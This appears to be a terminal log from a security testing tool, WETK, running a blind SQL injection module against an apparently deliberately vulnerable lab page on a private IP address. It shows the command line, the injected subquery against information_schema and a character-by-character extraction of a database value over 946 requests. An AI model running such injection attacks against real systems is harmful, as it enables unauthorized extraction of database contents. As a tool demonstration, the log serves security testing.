 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.blind -o URL=http://192.168.1.59/vul.php?point=1%20* PATTERN=Thanh
2016-06-20 17:25:33,006 INFO Try to load: modules.sqlinjection.blind.module.
2016-06-20 17:25:33,009 WARNING Inject point is ready.
2016-06-20 17:25:33,009 WARNING Started Module: Blind SQL injection Module.
2016-06-20 17:25:33,009 INFO Run query: (select DESCRIPTION from information_schema.CHARACTER_SETS limit 6,1)
2016-06-20 17:25:33,078 INFO Result length: 27
2016-06-20 17:25:33,176 INFO Found character number 1 is: I
2016-06-20 17:25:33,287 INFO Found character number 2 is: S
2016-06-20 17:25:33,399 INFO Found character number 3 is: O
2016-06-20 17:25:33,632 INFO Found character number 4 is:
2016-06-20 17:25:33,654 INFO Found character number 5 is: 8
2016-06-20 17:25:33,676 INFO Found character number 6 is: 8
2016-06-20 17:25:33,689 INFO Found character number 7 is: 5
2016-06-20 17:25:33,712 INFO Found character number 8 is: 9
2016-06-20 17:25:33,888 INFO Found character number 9 is: -
2016-06-20 17:25:33,895 INFO Found character number 10 is: 2
2016-06-20 17:25:34,109 INFO Found character number 11 is:
2016-06-20 17:25:34,199 INFO Found character number 12 is: C
2016-06-20 17:25:34,235 INFO Found character number 13 is: e
2016-06-20 17:25:34,289 INFO Found character number 14 is: n
2016-06-20 17:25:34,349 INFO Found character number 15 is: t
2016-06-20 17:25:34,419 INFO Found character number 16 is: r
2016-06-20 17:25:34,449 INFO Found character number 17 is: a
2016-06-20 17:25:34,496 INFO Found character number 18 is: l
2016-06-20 17:25:34,709 INFO Found character number 19 is:
2016-06-20 17:25:34,808 INFO Found character number 20 is: E
2016-06-20 17:25:34,878 INFO Found character number 21 is: u
2016-06-20 17:25:34,939 INFO Found character number 22 is: r
2016-06-20 17:25:34,989 INFO Found character number 23 is: o
2016-06-20 17:25:35,046 INFO Found character number 24 is: p
2016-06-20 17:25:35,079 INFO Found character number 25 is: e
2016-06-20 17:25:35,104 INFO Found character number 26 is: a
2016-06-20 17:25:35,159 INFO Found character number 27 is: n
2016-06-20 17:25:35,159 INFO Result: ISO 8859-2 Central European
2016-06-20 17:25:35,159 WARNING Send 946 request.
2016-06-20 17:25:35,159 INFO Finish load module: modules.sqlinjection.blind.module
2016-06-20 17:25:35,159 INFO Total module load time: 0:00:02.152810